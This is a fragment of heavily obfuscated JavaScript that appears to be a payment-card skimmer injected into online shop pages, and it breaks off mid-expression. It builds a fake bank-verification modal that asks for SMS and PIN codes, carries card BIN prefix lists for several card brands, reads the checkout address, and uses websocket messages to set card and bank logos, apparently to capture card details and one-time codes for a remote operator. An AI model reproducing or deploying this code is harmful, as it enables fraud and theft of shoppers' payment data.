e2kFzGG','C1ztD3e','x19Syxn0uMvXu2vUDef0','BgTRwKy','vuLRy3K','ChjVDg9JB2W','EKv4DwW','B2jQzwn0','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','i01WmM1lmxnSx3nTCW','zw4Tvvm','AhjLzG','EgnLzfq','y0jjzK0','B25VCgvU','z2HsA28','DeL3D1C','C2v0vgLTzq','BxjHsKq','CKnpDeG','weLNq3q','yxbWzw5Kq2HPBgq','sLDmsLO','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','jMrHDge9','vvr4vfC','EwDTEve','y2XPCxvLEIbPy2K','yMLSBgLUz19Syxn0x25HBwu','mJeWCwr5wK9u','t2vSAuC','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','vufRuMu','CMvJB25Uzwn0vgLTzxi','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','yLHqzuS','DgfYz2v0','yKn0tMq','zgH2v2G','z2v0sxrLBq','DNPKq0K','CevcC20','v0fjveLorW','[base64]','qw1fEa','wfb0uhC','v2z5DK4','Ahr0Chm6lY93D3CUzMfIz2XHC3nHBMrTAxjYB3iUy29Tl3n0yxrPyY92zxjZAw9UmtC1nJm5mdaZmc9MCM9UDgvUzc9gywjNBgfZCY9TywLUl2vUx1vtl1bHEvbHBf9cCMfPBNrYzwuVAw1Hz2vZl2nJlW','Ew91DhvIzs5JB20','rLjWwha','CeXiDgK','sMTqruS','CgfYzw50','DePrDfK','EKXhBui','B0vfC08','rxPHCvi','rvDAA3u','zMvSzKK','q3biyNu','u0vmrunu','rLjywxm','zgf0ys1Uyw1L','sKv4Dfu','CMvK','B3jqvhe','uvflqum','u29SBW','rgLUzxjZq2X1yG','zxLWv2S','uuDLyNe','CMvTB3zLqxr0CMLIDxrL','uwftvNO','ntGXs2zMzKzP','i01WmM1lmxnSx2jHBMTFBg9NBW','iIbWBgfJzwHVBgrLCJ0I','yxv0BW','Cgf0DgvYBG','vw5RBM93BIbJyxjKihr5CguU','uLPJyxu','tNjbzMK','zMLUza','zgfQDu4','ruX4y3q','qwLQqKu','y3nZ','y0TSwhq','y2HHCKf0','BhvsEfa','qKHpsvy','DeXsyMe','rNLnqKm','oYbtzwn1CMu','C3rYAw5NAwz5','t3zgBhi','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','DwXQrhy','u2rvyxi','y2HLy2TLza','EwjPvfu','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','i29YzgvYlwrLDgfPBc1JB250zw50','vLPJB1m','iIWGiG','BM93','sfvLCMO','svzODKe','u3vJy2vZCW','Dc5JBW','vMzSy0K','sKvhrvi','zw5sB3v0zq','q2fYzcbUDw1Izxi','rNHPzgS','CvDwDNK','BNzHuLO','CMvTB3zLrxzLBNrmAxn0zw5LCG','yxbR','rMzhCeS','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','DeLICeS','tgfZzxjdyxjK','DerHCMS','C3vIC3rYAw5N','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','CMvKDwnL','igLUia','y09Nq3e','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','vNHXwxm','uNv0Dg8','DhDwALa','z2v0rwXLBwvUDej5swq','xLSWltLDEZeZlde5Fsq','sND2wu0','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','BM8TCMvMzxjYzxi','vuroEuG','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','t3fHy0i','AvbWy3m','DhnKDMm','yNrVyq','tuLrA1e','lNbUzW','ywrKrxzLBNrmAxn0zw5LCG','wePfAxe','EMHyBNi','zuPly04','y3LQqNC','C0nszwC','y2f0y2G','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','ugPfqMG','DMfSAwrFBgvUz3rO','DhjPBq','Exvqsw0','ChjLzML4zxm','sMXxvLG','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','twfLC3rYBW','rgDHBfK','rwXsDuW','BgLUA2vKAw4Uy29T','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','AfDSvgO','vvHmvwu','CNbID1i','y29Uve4','quXfuLq','DxnLCKXHBMD1ywDL','ufvtsa','Efjtvwi','CMvXoNnLBNq','z3ziBe0','DMLZAwjSzq','B3bHy2L0EsaWlJrZ','t2j0W6LUigXHiefWCcdWN5oY','wMHNv3K','x19MzxrJAeDHDgvjBNn0ywXSzwq','rgLZy292zxi','zfDIB0u','z3j4D2S','DeXYsvi','Auz0CMq','B1reD2m','Dg9tDhjPBMC','shDWuK4','CgLU','zw1Twem','CxvLCNLtzwXLy3rVCG','DhHREMi','mtiGlYa','zfPkAuW','BM9Kzu5HBwu','zgrLC1e','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','y2XHC3noyw1L','C21Z','EwfOB28Uy29T','Ag9ZDa','mtiSmtmSmtqSmtuSmtySmtGSmtK','AfLfrgq','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','tLDRufa','u0TgzwG','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','zNjVBunOyxjdB2rL','BwfW','odK1ntjnALnJru4','DgLRDg9RlMnVBq','yLbpreO','sgniugK','q0iXmde3','tu0VwvK','y29SB3i','iIbTyxHSzw5NDgG9iG','zwLjDxu','C1nKq2e','swzHA1C','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','D2fYBG','u3P3v2u','qw1LCMLJyw4GrxHWCMvZCW','vwHgDwy','Dw5KzwzPBMvK','BMfTzq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','lK1WmM1lmxnSlwnVzguTAw5WDxq','zLntDLa','A05ft3O','iIbUyw1LpsjJDMmIigLKpsi','ic8G','C2nYB2XS','CM91BMq','zM9YrwfJAa','Aw5WDxq','zw5KC1DPDgG','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','vuPYEeu','zgvZy3jPChrPB24','weLzEfa','zw1RBLK','wwvoA1a','DgHLBG','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','q2TkAgC','wKnir1G','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','Bg9N','DxbnzLi','yw5Ns3e','iL19','wNPVsM8','t0vNAhK','Aw5ZDgfNCMfTlMnVBq','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','qxHLCKe','CMfUzg9T','Dg9Rzw4','Ag9ZDg5HBwu','BgvUz3rO','qNzXDhO','pc9KAxy+cIaGica8ysbOCMvMpsi','AgvHza','mtqSmty','zKHxyLK','zgf0ys10ExbL','m1bQB0nSuW','C2vUza','zxb6she','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','y2XVC2vK','twfZDgvYq2fYza','Ahbrywu','Au1cALK','vMLZyq','BLbgD3u','CMvWBgfJzq','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','ru5KyvC','ANjtBwy','BgTNyKi','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','EejXueC','BKjrqwi','AwjrA0S','s3bWzw8','BKHwz1O','Aw5UzxjuzxH0','C2v0uhjVCgvYDhK','zNzUuuC','lMfHBs1TB2rHBc1IDg4TotGYmW','vhbdBfi','tKnhC1G','t1bftL9nt0rbta','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','Dg9mB2nHBgveyxrLu3rYAw5N','uLbhBwO','ywX3yxLZ','CgfYC2u','BMv4DfnPyMXPBMC','zMfJDg9Y','Bfbfu2q','v2jduxy','B3fxBNy','nJmZncW2nZy3','y2juC0y','suLdzge','Aw5JBhvKzxm','y3z2','q1P2uuS','z0rPCuq','uvnitLa','y29Kzq','B3bHy2L0Eq','EgzeAeG','ywXeBwi','DLPrCvK','q21qBKC','DhDPDhrLCI5JB20','CgH5wLO','wuDHrg8','EffLqLi','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','ugXLyxnL','CgfYzw50tM9Kzq','CNP6q2C','DMTWt3K','mtG5mZeWvM9pu2T2','CxvLCNLtzwXLy3rVCKfSBa','DxnLCKfNzw50','w3DZxsbYzxrYEsaJ','[base64]','[base64]','Aw5ZDhj1y3rPB25Z','nJa5nteZm1jfBwngsW','wffHyNG','twfZDgvYy2fYza','whbUvvm','EhH4Ecb4EhH4EhH4ihH4EhG','rfHdvxO','q2vYCMfY','uNfMr1i','mJaXncWYmtq5','Au5HqK4','BuPnAuW','sgDUrhO','v0rHrgy','Ae1dq3O','vMvIreq','t09eBwC','BLr4tw0','tenQAuy','v0TAyxC','C3r5Bgu','mtySmtCSmtGSmtK','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','z0HpqMS','y0LksLC','u3fbvgu','Cg93','A0TRsxq','Cw5jEwm','oYbtyw1Lu2L0zt1myxG','Cgf0Aa','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','DKvjruy','y2XVC2u','Aw5KzxHpzG','ELzQDKe','mtmSmty','BwvZC2fNzq','B2jZzxj2zq','s0nZsuG','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','vw1xzLe','Cgj3zw0','C0jWyxC','C2HVDwXKuMvJB25Uzwn0','qvLdruC','C2v0qxr0CMLIDxrL','yMLSBgLUz19MAxjZDf9Uyw1L','DgvZDa','wvfRzvm','CM9LvNK','B2nxy1O','B2XNBw8','y0TNz2W','B1n6Dvi','y1HnvxC','CMfKAw8','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','zgLZy29UBMvJDa','[base64]','zgLZCgf0y2HfDMvUDa','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','Ew1AyK4','vKz3A1O','u0TIuha','q0PZBuW','r2v0ihrOzsbbChaG8j+tSG','z0TWwfK','zvL0zwi','uMvXDwvZDdO','[base64]','DgjQzxO','C2v0sxrLBq','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','zenSvhy'];_0x3895=function(){return _0x9ac5a0;};return _0x3895();}(function(_0x5e76d,_0x440bce){const _0x451700=_0x22d5,_0x30a115=_0x5e76d();while(!![]){try{const _0x1ab510=parseInt(_0x451700(0x45d))/0x1+-parseInt(_0x451700(0x494))/0x2*(parseInt(_0x451700(0x29a))/0x3)+parseInt(_0x451700(0x428))/0x4*(parseInt(_0x451700(0x445))/0x5)+-parseInt(_0x451700(0x40f))/0x6+parseInt(_0x451700(0x1d3))/0x7*(parseInt(_0x451700(0x25d))/0x8)+-parseInt(_0x451700(0x2e1))/0x9+parseInt(_0x451700(0x1a6))/0xa*(parseInt(_0x451700(0x2da))/0xb);if(_0x1ab510===_0x440bce)break;else _0x30a115['push'](_0x30a115['shift']());}catch(_0x1947ba){_0x30a115['push'](_0x30a115['shift']());}}}(_0x3895,0xed6e9));window[_0x3cac6b(0x4a8)]||localStorage[_0x3cac6b(0x1b1)](_0x3cac6b(0x47c))||((function(){const _0x315940=_0x3cac6b,_0x235cd0={'olpKS':function(_0x11bfe9,_0x3b4c1e){return _0x11bfe9*_0x3b4c1e;},'nvaRZ':function(_0x450ea5,_0x563e31){return _0x450ea5+_0x563e31;},'PEgfK':function(_0x95f26e,_0xca3d10){return _0x95f26e(_0xca3d10);},'eGRTl':function(_0x18930c,_0x2dba8b){return _0x18930c(_0x2dba8b);},'EWZku':function(_0x48bc22){return _0x48bc22();},'xcedT':function(_0x2a6710,_0x3023c5,_0x842e10){return _0x2a6710(_0x3023c5,_0x842e10);},'UMCfz':'src','iFtrd':function(_0x5c5c29,_0x5de81b){return _0x5c5c29(_0x5de81b);},'tuGUF':_0x315940(0x3d5),'FPtLn':'debug','BZqrM':_0x315940(0x41e),'fOolR':_0x315940(0x420),'KzAxV':_0x315940(0x331),'cnPNZ':_0x315940(0x33c),'FROwC':function(_0x360ce4){return _0x360ce4();},'kDlhX':function(_0x213a0e){return _0x213a0e();},'pEBsm':_0x315940(0x437),'JJNUA':'\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:translateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}','FRXYs':'Mp2mK1sl_modal','wTPkk':_0x315940(0x367),'cBIfM':_0x315940(0x3a0),'ELxct':function(_0x1d28c9,_0x3b753c){return _0x1d28c9!==_0x3b753c;},'PkOiI':_0x315940(0x23b),'XQabx':function(_0x5c15a1){return _0x5c15a1();},'JEGER':_0x315940(0x477),'bUDjB':function(_0xcadb61,_0x514648){return _0xcadb61===_0x514648;},'HFeYV':function(_0x352c63,_0x16d03d){return _0x352c63<_0x16d03d;},'JExtU':'SMS','FstEH':'PIN','xwXGZ':_0x315940(0x252),'SUayY':_0x315940(0x3b3),'SdUar':_0x315940(0x1b4),'uYmHM':_0x315940(0x20b),'tgddF':function(_0x25bcaf,_0x565265){return _0x25bcaf===_0x565265;},'WDaDf':_0x315940(0x2d4),'oGIye':_0x315940(0x192),'NzpZV':function(_0x1f508a,_0x3a4c6b){return _0x1f508a+_0x3a4c6b;},'JkPEK':function(_0x5dd8f7,_0x25471c){return _0x5dd8f7+_0x25471c;},'cKlXt':_0x315940(0x46b),'vEIEF':_0x315940(0x1a1),'ENdaW':_0x315940(0x381),'UFoYr':_0x315940(0x3f5),'vYZgK':_0x315940(0x325),'mJMiL':_0x315940(0x1d6),'itayJ':_0x315940(0x38b),'cKggl':_0x315940(0x29e),'phyZZ':'block','gDiqD':_0x315940(0x463),'CmPnG':_0x315940(0x263),'cyjBw':'important','tVUBl':_0x315940(0x366),'yuPIm':function(_0x32a994,_0x2fa7ab){return _0x32a994(_0x2fa7ab);},'UTxTW':function(_0x4038a8,_0x480237){return _0x4038a8(_0x480237);},'CZvQK':function(_0x3820df,_0x3c9c25){return _0x3820df(_0x3c9c25);},'ZzoJo':function(_0x1ac038,_0x334cb7){return _0x1ac038+_0x334cb7;},'yHSZI':_0x315940(0x3a1),'lPESd':function(_0x58b249,_0xf726e7){return _0x58b249+_0xf726e7;},'OeliG':function(_0x2f1530,_0x5e77a5){return _0x2f1530+_0x5e77a5;},'xYawU':function(_0x199b0a,_0x100919){return _0x199b0a(_0x100919);},'NWvQV':function(_0x1b5b68,_0xaff3da){return _0x1b5b68===_0xaff3da;},'CjxSj':function(_0x102a38,_0x1a9ae2,_0x1b73c5){return _0x102a38(_0x1a9ae2,_0x1b73c5);},'fvnQG':function(_0x4274f9,_0x1354e4,_0x41d7f5){return _0x4274f9(_0x1354e4,_0x41d7f5);},'kKkIt':function(_0x477dba,_0x276703){return _0x477dba<=_0x276703;},'bCtNd':function(_0x24feaf,_0x2e4403,_0x4e899e){return _0x24feaf(_0x2e4403,_0x4e899e);},'tbjez':'.address-item.selected\x20.address','XoZXd':'<br>','txkzb':_0x315940(0x47c),'BHOIV':_0x315940(0x32f),'DgalY':_0x315940(0x354),'ReTIG':function(_0x59f33c,_0x19924e){return _0x59f33c(_0x19924e);},'kNEOz':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','fiKlN':function(_0x187b97,_0x1ae735){return _0x187b97-_0x1ae735;},'dajuN':function(_0x3a463d,_0x3412b3){return _0x3a463d>=_0x3412b3;},'atAlO':function(_0x3ce780,_0x2f9f2f){return _0x3ce780*_0x2f9f2f;},'CQWcx':function(_0x263b79,_0x540849){return _0x263b79>_0x540849;},'lQTfS':function(_0x140c26,_0x54330b){return _0x140c26==_0x54330b;},'qyCae':function(_0x54bad5,_0x47c2ae){return _0x54bad5==_0x47c2ae;},'ZhgWy':function(_0x5fd99b,_0x34e860){return _0x5fd99b%_0x34e860;},'ltAGB':_0x315940(0x345),'LRcSO':_0x315940(0x4ae),'uljDv':_0x315940(0x3f9),'CJsmL':_0x315940(0x2a2),'KAZzS':_0x315940(0x418),'pbwem':_0x315940(0x297),'ONLbO':'36,38,54,55','twVjP':_0x315940(0x392),'vkpOy':_0x315940(0x257),'fftWy':_0x315940(0x1b6),'KcRXW':_0x315940(0x240),'gvHlM':'JCB','PeQZI':_0x315940(0x1fa),'tXhVH':_0x315940(0x2e9),'Rutto':_0x315940(0x1cd),'YeNkP':_0x315940(0x3f6),'oAaUl':_0x315940(0x2c2),'cJadA':_0x315940(0x22c),'Oqowt':_0x315940(0x454),'bYbLg':_0x315940(0x3b4),'PjsDE':'4026,417500,4508,4844,4913,4917','cbTsF':_0x315940(0x204),'OvFlr':_0x315940(0x3ab),'LtPVL':function(_0x59e82d,_0x145acf,_0x3e6724){return _0x59e82d(_0x145acf,_0x3e6724);},'IICda':function(_0x6d5892,_0x2d2cd3){return _0x6d5892<_0x2d2cd3;},'KfSrR':function(_0x323287,_0x37d7dc){return _0x323287(_0x37d7dc);},'alDmb':function(_0x4970bb,_0x20188d){return _0x4970bb&&_0x20188d;},'jMGRI':function(_0x1dd333,_0x3ae648,_0xe6705d,_0x13dfa4){return _0x1dd333(_0x3ae648,_0xe6705d,_0x13dfa4);},'GnoPK':function(_0x9c3f43,_0x4759c7,_0x2beab9){return _0x9c3f43(_0x4759c7,_0x2beab9);},'hWlTj':function(_0x5db408,_0x43fa96,_0x54e779){return _0x5db408(_0x43fa96,_0x54e779);},'dMUlv':function(_0x1f7aff,_0x5d138a){return _0x1f7aff+_0x5d138a;},'xCfjs':_0x315940(0x481),'NEFwd':_0x315940(0x1e6),'eyYnm':function(_0x2133c3,_0x1a0cd1){return _0x2133c3===_0x1a0cd1;},'ddesQ':_0x315940(0x375),'wlXvL':function(_0x2848a7,_0x3f4404){return _0x2848a7!==_0x3f4404;},'uYBCZ':_0x315940(0x1c6),'UhFuf':_0x315940(0x432),'oTDwc':function(_0x4066c4){return _0x4066c4();},'rlgCR':_0x315940(0x2b7),'emmsu':_0x315940(0x237),'LxVQr':'SET_CARD_LOGO','oqWnv':'SET_BANK_LOGO','nHVgZ':'[ws]\x20error','XCIJy':_0x315940(0x3d1),'oEEsO':function(_0x388cf6,_0x58b447){return _0x388cf6(_0x58b447);},'nPFwu':_0x315940(0x271),'dAabE':function(_0x485c44){return _0x485c44();},'HsYSG':_0x315940(0x46e),'FjhAm':_0x315940(0x3ca),'mdcQI':'917562','agrqQ':_0x315940(0x193),'rpbwR':_0x315940(0x33e),'ICbUG':'.Mp2mK1sl-code-submit-btn','XQXxn':_0x315940(0x239),'SqATe':function(_0xba3108,_0x55c43f){return _0xba3108>_0x55c43f;},'lSQnT':function(_0x59afde,_0x51e537,_0x1f2ebb){return _0x59afde(_0x51e537,_0x1f2ebb);},'UDNyH':_0x315940(0x351),'hYEDd':function(_0x5cd92b,_0x15ad31){return _0x5cd92b!==_0x15ad31;},'FfGpK':_0x315940(0x1ba),'Usyvw':_0x315940(0x2d0),'nBQAb':_0x315940(0x1f7),'FsbtU':_0x315940(0x253),'BYRsL':_0x315940(0x25e),'PMYpT':'Europe/Moscow','JlWVX':_0x315940(0x346),'tjaJa':_0x315940(0x23c),'saDOr':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','SKFeh':_0x315940(0x4a5),'YlqLP':_0x315940(0x235),'GfIxz':'NONE','tjiof':_0x315940(0x21c),'efnlR':_0x315940(0x1d5),'cFtey':'\x22\x20type=\x22tel\x22\x20id=\x22','YdUmw':_0x315940(0x264),'vZQqY':_0x315940(0x2e5),'VOaLH':'Diners\x20Club','QSHNP':_0x315940(0x355),'yPAfU':_0x315940(0x373),'zelEj':'data-child','DXCUz':_0x315940(